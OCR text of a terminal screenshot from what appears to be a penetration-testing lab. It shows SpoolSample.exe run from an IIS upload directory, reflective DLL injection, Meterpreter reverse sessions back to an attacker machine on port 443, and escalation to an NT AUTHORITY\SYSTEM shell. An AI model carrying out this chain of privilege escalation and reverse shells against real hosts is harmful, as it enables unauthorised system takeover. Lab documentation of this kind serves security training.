 1 2 3 4 192.168.49.75 9:28
kali@kali: ~
c:\inetpub\wwwroot\upload\SpoolSample.exe web01 web01/pipe/test
'c:\inetpub\wwwroot\upload\SpoolSample.exe' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>c:\inetpub\wwwroot\upload\SpoolSample.exe web01 web01/pipe/test
c:\inetpub\wwwroot\upload\SpoolSample.exe web01 web01/pipe/test
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
c:\windows\system32\inetsrv>
[*] https://192.168.49.75:443 handling request from 192.168.75.132; (UUID: 4hde46mq) Staging x64 payload (201308 bytes) ...
[*] https://192.168.49.75:443 handling request from 192.168.75.132; (UUID: 4hde46mq) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 3 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-12-26 09:26:42 -0500
[*] Meterpreter session 4 opened (192.168.49.75:443 → 127.0.0.1 ) at 2021-12-26 09:26:43 -0500
^Z
Background channel 4? [y/N]  y
meterpreter > sessions -l
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                         Connection
--  ----  ----                     -----------                         ----------
2         meterpreter x64/windows  IIS APPPOOL\DefaultAppPool @ WEB01  192.168.49.75:443 → 127.0.0.1  ()
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB01         192.168.49.75:443 → 127.0.0.1  ()
4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WEB01         192.168.49.75:443 → 127.0.0.1  ()
msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 988 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[0] 0:sudo*Z "kali" 09:28 26-Dec-21